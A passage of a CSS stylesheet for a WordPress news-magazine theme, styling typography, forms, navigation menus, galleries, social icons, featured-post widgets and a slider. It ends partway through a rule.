.breadcrumb a i{
  margin-right: 5px;
}
.breadcrumb a.active{
  color: #af8735;
}


.breadcrumb-item + .breadcrumb-item::before {
  float: left;
  padding-right: 0.5rem;
  padding-left: 0.5rem;
  color: #7d879c;
  content: "/";
}


/*--------------------------------------
 * kết thức css thêm mới
** ----------------------------------------------- */







/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
/*
====> 2.1 Headings
--------------------------------------------------------------*/
h1,
h2,
h3,
h4,
h5,
h6 {
  padding-bottom: 18px;
  color: #333333;
  font-weight: normal;
  /* font-family: helveticaneue; */

}

h1 {
  font-size: 36px;
  line-height: 1.2;
}

h2 {
  font-size: 32px;
  line-height: 1.2;
}

h3 {
  font-size: 28px;
  line-height: 1.2;
}

h4 {
  font-size: 21px;
  line-height: 1.2;
}

h5 {
  font-size: 19px;
  line-height: 1.2;
}

h6 {
  font-size: 18px;
  line-height: 1.2;
}

/*
====> 2.2 Others
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #444444;
  font: 16px "Open Sans", serif;
  line-height: 1.6;
  word-wrap: break-word;
}

p {
  line-height: 1.6;
  margin-bottom: 15px;
}

/*--------------------------------------------------------------
Background-image clickable
--------------------------------------------------------------*/
body.clickable-background-image {
  position: relative;
}

body.clickable-background-image .background-image-clickable {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  z-index: 1;
  cursor: pointer;
}

body.clickable-background-image .hfeed {
  position: relative;
  z-index: 99;
}

.paginate_links {
  text-align: center;
  margin-top: 30px;
}

.paginate_links a {
  background: #600000;
  padding: 5px 10px;
  color: whitesmoke;
}

.paginate_links a:hover {
  background: #9ce3ff;
}

.paginate_links span {
  background: #ff3131;
  padding: 5px 10px;
}


/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
/*
====> 3.1 Superscript and Subscript
--------------------------------------------------------------*/
sup,
sub {
  font-size: 10px;
  height: 0;
  line-height: 1;
  position: relative;
  vertical-align: baseline;
}

sup {
  bottom: 1ex;
}

sub {
  top: 0.5ex;
}

/*
====> 3.2 Table
--------------------------------------------------------------*/
table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: collapse;
  border-spacing: 0;
  margin: 0 0 1.5em;
  width: 100%;
}

th {
  font-weight: bold;
  border: 1px solid #eaeaea;
  padding: 6px 10px;
}

td {
  border: 1px solid #eaeaea;
  padding: 6px 10px;
}

caption,
th,
td {
  text-align: left;
}

/*
====> 3.3 Lists
--------------------------------------------------------------*/
ul {
  list-style: none;
}

ol {
  list-style: none;
  list-style: decimal;
}

li > ul,
li > ol {
  margin: 0 0 0 10px;
}

/*
====> 3.4 Blockquote
--------------------------------------------------------------*/

blockquote,
.wp-block-quote,
.wp-block-quote.is-style-large,
.wp-block-quote.has-text-align-right {
  padding: 30px 30px 20px 45px;
  margin-bottom: 20px;
  background-color: #289dcc;
  color: #fff;
  border-radius: 5px;
  border-left: 0;
}

blockquote p,
.wp-block-quote p,
.wp-block-quote.is-style-large p,
.wp-block-quote.has-text-align-right p {
  font-size: 16px;
  font-family: "Open Sans", serif;
  line-height: 1.4;
  position: relative;
  padding-top: 0;
  padding-left: 15px;
}

blockquote p::before,
.wp-block-quote p::before,
.wp-block-quote.is-style-large p::before,
.wp-block-quote.has-text-align-right p::before {
  content: "\f10d";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  color: #fff;
  font-size: 32px;
  position: absolute;
  top: -27px;
  left: -27px;
}

blockquote a,
.wp-block-quote a,
.wp-block-quote.is-style-large a,
.wp-block-quote.has-text-align-right a {
  color: #fff;
  text-decoration: underline;
}

blockquote em,
blockquote i,
blockquote cite,
.wp-block-quote em,
.wp-block-quote i,
.wp-block-quote cite,
.wp-block-quote.is-style-large em,
.wp-block-quote.is-style-large i,
.wp-block-quote.is-style-large cite,
.wp-block-quote.has-text-align-right em,
.wp-block-quote.has-text-align-right i,
.wp-block-quote.has-text-align-right cite {
  font-style: normal;
}

blockquote cite,
.wp-block-quote cite,
.wp-block-quote.is-style-large cite,
.wp-block-quote.has-text-align-right cite {
  font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 300;
  letter-spacing: 0.05em;
  float: right;
}

blockquote.wp-block-quote.has-text-align-right {
  border-right: 0;
}

/*
====> 3.5 Others
--------------------------------------------------------------*/
body {
  background-color: #ffffff;
}

strong {
  font-weight: bold;
}

cite,
em,
i {
  font-style: italic;
}

pre {
  background-color: #fff;
  margin-bottom: 20px;
  overflow: auto;
  padding: 20px;
  border: 1px solid #eaeaea;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 14px;
  line-height: 1.4;
  white-space: pre-wrap;
}

code,
kbd,
var,
samp,
tt {
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 14px;
  line-height: 1.4;
  white-space: pre-wrap;
}

abbr,
acronym,
dfn {
  border-bottom: 1px dotted #777777;
  cursor: help;
}

address {
  display: block;
  font-style: italic;
  margin: 0 0 15px;
}

ins {
  background: #f8f8f8;
}

hr,
.wp-block-separator {
  background-color: #eaeaea;
  border: 0;
  height: 1px;
  margin: 30px 0;
}

dl {
  font-size: 16px;
}

dt {
  font-weight: bold;
  margin-bottom: 5px;
}

dd {
  margin-bottom: 24px;
}

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 0.875rem;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#main[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
input,
textarea {
  -webkit-border-radius: 0;
}

input[type="text"],
input[type="email"],
input[type="search"],
input[type="password"],
input[type="url"] {
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
}

textarea {
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
}

input[type="text"],
input[type="email"],
input[type="password"],
input[type="url"] {
  padding: 1%;
  border: 1px solid #eaeaea;
  line-height: 20px;
  width: 95%;
  margin: 0 0 30px;
  background-color: #f8f8f8;
  border-radius: 3px;
}

textarea {
  padding: 1%;
  border: 1px solid #eaeaea;
  line-height: 20px;
  width: 95%;
  margin: 0 0 30px;
  background-color: #f8f8f8;
  border-radius: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="search"]:focus,
input[type="password"]:focus,
input[type="url"]:focus {
  border: 1px solid #eaeaea;
}

textarea:focus {
  border: 1px solid #eaeaea;
}

input.s {
  width: 85%;
  padding: 4px 54px 4px 10px;
  height: 45px;
  color: #777777;
  background-color: #fff;
  margin: 0;
  border: 1px solid #eaeaea;
}

input.s:focus {
  padding-left: 10px;
  border-color: #eaeaea;
  text-indent: 0;
}

.colormag-button {
  margin-bottom: 30px;
  padding: 5px 10px;
  background-color: #289dcc;
  border: 0;
  -webkit-transition: background-color 0.3s linear 0s;
  transition: background-color 0.3s linear 0s;
  border-radius: 3px;
  font-size: 16px;
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
  cursor: pointer;
  display: inline-block;
  color: #fff;
}

input[type="reset"],
input[type="button"],
input[type="submit"] {
  margin-bottom: 30px;
  padding: 5px 10px;
  background-color: #289dcc;
  border: 0;
  -webkit-transition: background-color 0.3s linear 0s;
  transition: background-color 0.3s linear 0s;
  border-radius: 3px;
  font-size: 16px;
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
  cursor: pointer;
  display: inline-block;
  color: #fff;
}

button {
  padding: 5px 10px;
  background-color: #289dcc;
  border: 0;
  -webkit-transition: background-color 0.3s linear 0s;
  transition: background-color 0.3s linear 0s;
  border-radius: 3px;
  font-size: 16px;
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
  cursor: pointer;
  display: inline-block;
  color: #fff;
}

#search-form input[type="submit"] {
  border-radius: 0;
  margin-left: -8px;
  margin-bottom: 0;
  padding: 6px 10px 5px;
  font-size: 18px;
}

.colormag-button:hover {
  background-color: #33363b;
}

input[type="reset"]:hover,
input[type="button"]:hover,
input[type="submit"]:hover {
  background-color: #33363b;
}

button:hover {
  background-color: #33363b;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*
====> 5.1 Links
--------------------------------------------------------------*/
a {
  color: #289dcc;
  text-decoration: none;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

a:focus,
a:active,
a:hover {
  text-decoration: none;
}

/*
====> 5.2 Primary Menu
--------------------------------------------------------------*/
nav li > ul,
nav li > ol {
  margin: 0;
  list-style: none;
}

#site-navigation {
  -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.1) inset;
  position: relative;
  background-color: #232323;
  border-top: 4px solid #289dcc;
  z-index: 999;
}

#site-navigation .inner-wrap {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.home-icon .fa {
  color: #fff;
  font-size: 26px;
}

.home-icon.front_page_on {
  background-color: #ff3131;
}

.sticky-wrapper.is-sticky .main-navigation .home-icon a,
.sticky-wrapper .main-navigation .home-icon a {
  padding: 7px 10px;
}

.main-navigation .home-icon a {
  padding: 7px 10px;
}

.main-small-navigation .home-icon a {
  padding: 7px 10px;
}

.main-navigation {
  width: 100%;
  text-align: center;
}

.main-navigation li {
  float: left;
  position: relative;
  font-family: "Open Sans", serif;
  font-weight: 300;
}

.main-navigation a {
  color: #fff;
  display: block;
  float: none;
  font-size: 14px;
  font-weight: 600;
  padding: 10px 12px;
  text-transform: uppercase;
}

.main-navigation li.default-menu {
  display: none;
}

li.default-menu {
  display: none;
}

.main-navigation a:hover {
  color: #fff;
}

.main-navigation ul li.current-menu-item a {
  color: #fff;
}

.main-navigation ul li.current-menu-item a::after {
  color: #fff;
}

.main-navigation ul li.current_page_ancestor a,
.main-navigation ul li.current-menu-ancestor a,
.main-navigation ul li.current_page_item a,
.main-navigation ul li:hover > a {
  color: #fff;
}

.main-navigation li.menu-item-has-children:hover > a::after {
  color: #fff;
}

.main-navigation a:hover {
  background-color: #ff3131;
}

.main-navigation ul li.current-menu-item > a,
.main-navigation ul li.current_page_ancestor > a,
.main-navigation ul li.current-menu-ancestor > a,
.main-navigation ul li.current_page_item > a,
.main-navigation ul li:hover > a,
.main-navigation ul li.focus > a {
  background-color: #ff3131;
}

.main-navigation li.menu-item-has-children > a::after,
.main-navigation li li.menu-item-has-children > a::after,
.main-navigation li.page_item_has_children > a::after,
.main-navigation li li.page_item_has_children > a::after {
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  color: #fff;
  font-size: 14px;
  padding-left: 6px;
}

.main-navigation li.menu-item-has-children > a::after,
.main-navigation li.page_item_has_children > a::after {
  content: "\f107";
  color: #fff;
}

.main-navigation li li.menu-item-has-children > a::after,
.main-navigation li li.page_item_has_children > a::after {
  content: "\f105";
  position: absolute;
  right: 8px;
}

.sub-toggle {
  display: none;
}

.menu-logo a {
  padding: 0;
}

.menu-logo a:hover {
  background-color: unset;
}

.menu-logo img {
  width: auto;
  margin-bottom: 0;
}

/*
====> 5.3 Primary Menu Dropdown
--------------------------------------------------------------*/
.main-navigation .sub-menu,
.main-navigation .children {
  background-color: #232323;
}

.main-navigation ul li ul,
.main-navigation ul li:hover ul ul,
.main-navigation ul li.focus ul ul {
  left: -99999px;
  z-index: 100;
}

.main-navigation ul li.focus > ul {
  display: block;
}

.main-navigation ul ul li:hover ul ul,
.main-navigation ul ul li.focus ul ul {
  left: -99999px;
  z-index: 100;
}

.main-navigation ul ul ul li:hover ul ul,
.main-navigation ul ul ul ul li:hover ul ul,
.main-navigation ul ul ul li:hover ul ul,
.main-navigation ul ul ul ul li:hover ul ul {
  left: -99999px;
  z-index: 100;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
  left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
  left: 100%;
}

.main-navigation ul ul ul li:hover > ul,
.main-navigation ul ul ul li.focus > ul {
  left: 100%;
}

.main-navigation ul ul ul ul li:hover > ul,
.main-navigation ul ul ul ul ul li:hover > ul,
.main-navigation ul ul ul ul li.focus > ul,
.main-navigation ul ul ul ul ul li.focus > ul {
  left: 100%;
}

.main-navigation ul li ul {
  position: absolute;
  width: 200px;
  top: 100%;
}

.main-navigation ul li ul li {
  float: none;
}

.main-navigation ul li ul li a {
  border-top: none;
  float: none;
  font-size: 14px;
  height: 100%;
  padding: 10px 15px;
  color: #fff;
  display: block;
  text-align: left;
  text-transform: none;
}

.main-navigation ul li.current-menu-item ul li a,
.main-navigation ul li ul li.current-menu-item a,
.main-navigation ul li.current_page_ancestor ul li a,
.main-navigation ul li.current-menu-ancestor ul li a,
.main-navigation ul li.current_page_item ul li a {
  float: none;
  font-size: 14px;
  height: 100%;
  padding: 10px 15px;
  color: #fff;
  text-align: left;
  text-transform: none;
}

.main-navigation ul li ul li a:hover,
.main-navigation ul li ul li:hover > a {
  color: #fff;
  background-color: #289dcc;
}

.main-navigation ul li.current-menu-item ul li a:hover {
  color: #fff;
  background-color: #289dcc;
}

.main-navigation ul li ul li ul {
  left: 200px;
  top: 0;
}

.main-navigation select {
  display: none;
}






/*
====> 5.4 Responsive Menu
--------------------------------------------------------------*/
.menu-toggle,
.top-menu-toggle {
  display: none;
  cursor: pointer;
}

.site-header .menu-toggle {
  color: #fff;
  margin: 0;
  text-align: center;
  font-family: "Open Sans", serif;
  padding-bottom: 0;
  line-height: 1.2;
}

.site-header .menu-toggle:hover {
  background-color: #289dcc;
}

.site-header .menu-toggle::before {
  content: "\f0c9";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  font-size: 22px;
  color: #fff;
  padding: 8px 12px;
  display: block;
}

.main-small-navigation {
  float: none;
}

.main-small-navigation .menu-logo a {
  padding: 0;
}

.main-small-navigation .menu-primary-container {
  width: 100%;
  position: absolute;
  top: 100%;
}

.main-small-navigation .menu-primary-container > ul,
.main-small-navigation .menu > ul {
  width: 100%;
}

.main-small-navigation ul {
  margin: 0;
  list-style: none;
}

.main-small-navigation a {
  display: block;
  font-size: 14px;
  color: #333333;
  padding: 10px 20px;
  text-decoration: none;
  text-transform: uppercase;
}

.main-small-navigation .random-post a {
  padding: 10px 12px;
  border-bottom: none;
}

.main-small-navigation li {
  background-color: #fff;
  position: relative;
}

.main-small-navigation li a:hover {
  background-color: #289dcc;
  color: #fff;
}

.main-small-navigation ul ul a {
  padding-left: 45px;
  text-transform: none;
}

.main-small-navigation ul ul ul a {
  padding-left: 90px;
}

.main-small-navigation .current_page_item > a,
.main-small-navigation .current-menu-item > a {
  background: #289dcc;
  color: #fff;
}

/*--------------------------------------------------------------
6.0 Images
--------------------------------------------------------------*/
figure {
  margin: 0;
  text-align: center;
}

img {
  max-width: 100%;
  height: auto;
  vertical-align: top;
  margin-bottom: 18px;
}

.entry-content img,
.comment-content img,
.widget img {
  max-width: 100%;
  /* Fluid images for posts, comments, and widgets */
}

img.size-full,
img.size-large {
  max-width: 100%;
  height: auto;
}

.entry-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

img.alignleft,
img.alignright,
img.aligncenter {
  margin-bottom: 1.625em;
}

a img {
  border: 0;
}

img#wpstats {
  display: none;
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 30px;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 30px;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clearfix {
  display: inline-block;
}

.clearfix::after {
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0;
}

* html .clearfix {
  height: 1%;
}

.clearfix {
  display: block;
}

/*--------------------------------------------------------------
9.0 Media
--------------------------------------------------------------*/
/*
====> 9.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  border: 1px solid #cccccc;
  margin-bottom: 1.5rem;
  max-width: 100%;
}

#colophon .wp-caption {
  border: 1px solid #444444;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 1.2% auto 0;
  max-width: 98%;
}

.wp-caption-text {
  text-align: center;
}

.wp-caption .wp-caption-text {
  margin: 0.8075rem 0;
}

/*
====> 9.2 WordPress Gallery Support
--------------------------------------------------------------*/
.gallery {
  margin: 0 auto 15px;
}

.gallery-item {
  display: inline-block;
  padding: 15px 2%;
  text-align: center;
  vertical-align: top;
  width: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.gallery-columns-3 .gallery-item,
.gallery-columns-4 .gallery-item,
.gallery-columns-5 .gallery-item {
  padding: 15px 1%;
}

.gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item {
  padding: 10px 0.5%;
}

.gallery-columns-2 .gallery-item {
  width: 50%;
}

.gallery-columns-3 .gallery-item {
  width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  width: 25%;
}

.gallery-columns-5 .gallery-item {
  width: 20%;
}

.gallery-columns-6 .gallery-item {
  width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  width: 11.11%;
}

.gallery-icon img {
  margin: 0 auto;
}

.gallery .gallery-caption {
  font-size: 12px;
  line-height: 1.2;
  padding-top: 5px;
}

/*--------------------------------------------------------------
10.0 Extras
--------------------------------------------------------------*/
/*
====> 10.1 Search Design
--------------------------------------------------------------*/
.search-random-icons-container {
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
  margin-left: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

#masthead .search-wrap input.s {
  width: 200px;
}

.fa.search-top {
  color: #ffffff;
  cursor: pointer;
  font-size: 21px;
  padding: 10px 12px;
}

.fa.search-top:hover {
  background-color: #ff3131;
}

.search-wrap {
  position: relative;
}

.search-wrap button {
  border-radius: 0;
  color: #fff;
  line-height: 45px;
  margin-bottom: 0;
  padding: 0 15px;
  margin-left: -5px;
  margin-top: 1px;
}

.search-icon::before {
  content: "\f002";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  color: #fff;
  font-size: 18px;
}

.search-form-top {
  border: 1px solid #eaeaea;
  display: none;
  padding: 10px;
  position: absolute;
  right: 0;
  top: 44px;
  z-index: 9999;
  background-color: #fff;
}

.search-form-top.show {
  display: block;
}

.not-found .search-wrap button {
  right: 175px;
}

#secondary .search-wrap button {
  right: 26px;
}

/*
====> 10.2 Header Top Bar
--------------------------------------------------------------*/
#header-meta {
  background-color: #fff;
}

.news-bar {
  background-color: #fff;
  padding: 8px 0 4px;
  -webkit-box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.1);
  font-size: 14px;
  border-bottom-style: solid;
}

.news-bar .inner-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.news-bar .tg-new-bar__two {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.breaking-news {
  float: left;
  position: relative;
  word-wrap: break-word;
}

.breaking-news div {
  display: none;
}

.breaking-news-latest {
  color: #555;
  position: relative;
  float: left;
}

.breaking-news div {
  display: inline-block;
  word-wrap: break-word;
}

.breaking-news-main {
  width: 100%;
  float: left;
  margin-bottom: 1%;
}

.breaking-news-main.inner-wrap {
  float: none;
  padding-bottom: 30px;
}

.date-in-header {
  float: left;
  color: #555555;
  font-size: 14px;
  padding-right: 15px;
}

.newsticker {
  display: inline-block;
  overflow: hidden;
  padding-left: 5px;
  width: 240px;
}

#main .breaking-news-latest {
  color: #fff;
  background-color: #289dcc;
  font-weight: normal;
  padding: 0 5px;
  border-radius: 2px;
}

.top-bar-menu {
  float: right;
  margin-left: 15px;
}

.top-bar-menu li {
  display: inline-block;
  margin-left: 10px;
  font-size: 12px;
}

.top-bar-menu li:first-child {
  margin-left: 0;
}

/*
====> 10.3 Social Links
--------------------------------------------------------------*/
.fa {
  font-size: 22px;
  color: #cccccc;
}

.social-links {
  float: right;
  padding-left: 15px;
}

.social-links ul li {
  display: inline;
}

.search-random-icons-container .social-links {
  float: left;
}

.search-random-icons-container .social-links a {
  padding: 10px 2px;
}

.search-random-icons-container .social-links a:hover {
  color: #81d742;
}

.search-random-icons-container .social-links ul li {
  display: inline-block;
  background: unset;
}

#masthead .social-links i.fa {
  font-size: 23px;
  padding: 0 10px;
}

.social-links i.fa {
  padding: 5px 10px;
  text-align: center;
  -webkit-transition: background-color 0.2s ease-out 0s;
  transition: background-color 0.2s ease-out 0s;
  font-size: 25px;
}

.social-links i.fa:hover {
  color: #289dcc;
}

.social-links i.fa-twitter {
  color: #1bb2e9;
}

.social-links i.fa-facebook {
  color: #3b5a9b;
}

.social-links i.fa-youtube {
  color: #ed3f41;
}

.social-links i.fa-vimeo-square {
  color: #44bbff;
}

.social-links i.fa-skype {
  color: #009cef;
}

.social-links i.fa-linkedin {
  color: #007bb6;
}

.social-links i.fa-google-plus {
  color: #dc4937;
}

.social-links i.fa-github {
  color: #4183c4;
}

.social-links i.fa-flickr {
  color: #0062dd;
}

.social-links i.fa-dribbble {
  color: #e24d87;
}

.social-links i.fa-instagram {
  color: #3f729b;
}

.social-links i.fa-pinterest {
  color: #d5282e;
}

.social-links i.fa-stumbleupon {
  color: #ec4823;
}

.social-links i.fa-tumblr {
  color: #455469;
}

.social-links i.fa-wordpress {
  color: #21759b;
}

.social-links i.fa-codepen {
  color: #cccccc;
}

.social-links i.fa-digg {
  color: #14589e;
}

.social-links i.fa-reddit {
  color: #ff4500;
}

.social-links i.fa-xing {
  color: #026466;
}

.social-links i.fa-vk {
  color: #45668e;
}

.social-links i.fa-weibo {
  color: #e6162d;
}

.social-links i.fa-leanpub {
  color: #000000;
}

.social-links i.fa-renren {
  color: #237bc2;
}

.social-links i.fa-rss {
  color: #f26522;
}

.social-links i.fa-soundcloud {
  color: #ff3a00;
}

.social-links i.fa-vine {
  color: #00bf8f;
}

.social-links i.fa-delicious {
  color: #2a96ff;
}

/* Additional */
/*
====> 11.1 Random Post Icon
--------------------------------------------------------------*/
.random-post {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}

.random-post .fa-random {
  color: #fff;
  font-size: 20px;
  vertical-align: middle;
}

.main-navigation .random-post a {
  border-bottom: medium none;
  padding: 10px 12px;
}

/*--------------------------------------------------------------
11.0 Widgets
--------------------------------------------------------------*/
/*
====> 11.1 Front Page Widget Areas
--------------------------------------------------------------*/
.widget_slider_area {
  float: left;
  width: 55.26315789%;
}

.widget_beside_slider {
  float: right;
  width: 43.85964912%;
}

.widget_slider_area .widget-title,
.widget_beside_slider .widget-title {
  border-bottom: 2px solid #289dcc;
  font-size: 18px;
  margin-bottom: 15px;
  padding-bottom: 0;
}

.widget_slider_area .widget-title span,
.widget_beside_slider .widget-title span {
  background-color: #289dcc;
  color: #fff;
  padding: 6px 12px;
  display: inline-block;
}

.view-all-link {
  display: inline-block;
  font-size: 12px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  width: 100px;
  float: right;
  color: #fff;
  font-weight: 600;
  background-color: #d8671c;
}

#primary .view-all-link span {
  background: transparent;
}

/*
====> 11.2 All Related to Featured Posts Widget
--------------------------------------------------------------*/
.posted-on a,
.byline a {
  color: #888888;
}

.reading-time {
  color: #888888;
  font-size: 12px;
  padding-right: 10px;
}

.reading-time::before {
  content: "\f251";
  font-family: FontAwesome;
  font-size: 11px;
  padding-right: 5px;
}

.comments {
  padding-right: 10px;
}

.comments a,
.comments span {
  color: #888888;
}

.tag-links a,
.edit-link a {
  color: #888888;
}

.posted-on a:hover,
.byline a:hover,
.comments a:hover,
.tag-links a:hover,
.edit-link a:hover {
  color: #289dcc;
}

.widget_featured_posts {
  margin-bottom: 30px;
}

.widget_featured_posts .article-content .above-entry-meta .cat-links a {
  background-color: #289dcc;
  border-radius: 3px;
  color: #fff;
  font-size: 12px;
  padding: 3px 10px;
  line-height: 1.37;
  display: inline-block;
}

.widget_featured_posts .article-content .entry-title {
  padding: 10px 0 0;
  font-size: 20px;
}

.widget_featured_posts .article-content .entry-title a {
  color: #232323;
  text-shadow: none;
}

.widget_featured_posts .article-content .entry-title a:hover {
  color: #289dcc;
}

.widget_featured_posts .article-content .below-entry-meta .posted-on,
.widget_featured_posts .article-content .below-entry-meta .byline {
  padding-right: 10px;
}

.widget_featured_posts .article-content .below-entry-meta .posted-on .fa {
  color: #888888;
  font-size: 10px;
  padding-right: 3px;
}

.widget_featured_posts .article-content .below-entry-meta .byline .fa,
.widget_featured_posts .article-content .below-entry-meta .comments .fa {
  color: #888888;
  padding-right: 5px;
  font-size: 11px;
}

.widget_featured_posts .article-content .below-entry-meta .posted-on a,
.widget_featured_posts .article-content .below-entry-meta .byline a {
  font-size: 12px;
}

.widget_featured_posts .article-content .below-entry-meta .comments a,
.widget_featured_posts .article-content .below-entry-meta .comments span {
  font-size: 12px;
}

.widget_featured_posts .widget-title {
  border-bottom: 2px solid #289dcc;
  font-size: 18px;
  margin-bottom: 15px;
  padding-bottom: 0;
}

.widget_featured_posts .widget-title span {
  background-color: #289dcc;
  color: #fff;
  padding: 6px 12px;
  display: inline-block;
}

.widget_featured_posts img {
  margin-bottom: 0px;
}

.widget_featured_posts .first-post {
  float: left;
  width: 48.7012987%;
  margin-bottom: 20px;
}

.widget_featured_posts .first-post figure {
  position: relative;
}

.widget_featured_posts .following-post {
  float: right;
  width: 48.7012987%;
}

.widget_featured_posts .following-post .byline {
  display: none;
}

.widget_featured_posts.widget_featured_posts_vertical .first-post,
.widget_featured_posts.widget_featured_posts_vertical .following-post {
  float: none;
  width: 100%;
}

.widget_featured_posts .single-article {
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}

.widget_featured_posts .article-content {
  padding: 0 15px 5px;
}

.widget_featured_posts .article-content .below-entry-meta {
  margin-bottom: 12px;
}

.widget_featured_posts .article-content .entry-content p {
  font-size: 14px;
  font-family: helveticaneue;
  line-height: 20px;
}

.widget_featured_posts .following-post .single-article {
  margin-bottom: 15px;
}

.widget_featured_posts .following-post figure {
  float: left;
  margin-right: 10px;
  position: relative;
}

.widget_featured_posts.widget_featured_meta
  .following-post
  .single-article
  figure {
  float: left;
  margin-right: 10px;
}

#secondary .widget_featured_posts .following-post .article-content .entry-title,
#colophon .widget_featured_posts .following-post .article-content .entry-title {
  font-size: 14px;
  line-height: 1.4;
}

.widget_featured_posts .following-post .article-content .entry-title {
  font-size: 16px;
}

.widget_featured_posts .following-post .article-content .below-entry-meta {
  margin-bottom: 0;
}

.widget_featured_posts
  .following-post
  .article-content
  .below-entry-meta
  .posted-on
  a,
.widget_featured_posts
  .following-post
  .article-content
  .below-entry-meta
  .byline
  a {
  font-size: 11px;
}

.widget_featured_posts .following-post img {
  margin-bottom: 0;
}

.widget_featured_posts .following-post .above-entry-meta {
  display: none;
}

/*
====> 11.3 Category Slider Widget
--------------------------------------------------------------*/
.rtl .bx-wrapper {
  direction: rtl;
}

.widget_featured_slider {
  margin-bottom: 30px;
}

.widget_slider_area .widget_featured_slider {
  margin-bottom: 0;
}

.top-full-width-sidebar .widget_featured_slider {
  margin-bottom: 10px;
}

.tg-full-width.inner-wrap {
  max-width: 100%;
  padding: 0 15px;
}

.tg-full-width .home #main {
  padding-top: 0;
}

.widget_featured_slider_inner_wrap {
  position: relative;
}

.widget_featured_slider .single-slide {
  position: relative;
}

.widget_featured_slider img {
  margin-bottom: 0;
}

.widget_featured_slider .single-post .bx-controls-direction {
  display: none;
}

.widget_featured_slider .slide-content {
  position: absolute;
  bottom: 0;
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(0, 0, 0, 0)),
    to(rgba(0, 0, 0, 0.3))
  );
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));
  padding-bottom: 20px;
  padding-left: 5%;
  position: absolute;
  width: 100%;
  text-align: left;
}

.widget_featured_slider .slide-content .above-entry-meta .cat-links a {
  background-color: #289dcc;
  border-radius: 3px;
  color: #fff;
  font-size: 12px;
  padding: 3px 10px;
}

.widget_featured_slider .slide-content .entry-title {
  padding: 10px 0 0;
  font-size: 22px;
}

.widget_featured_slider .slide-content .entry-title a {
  color: #fff;
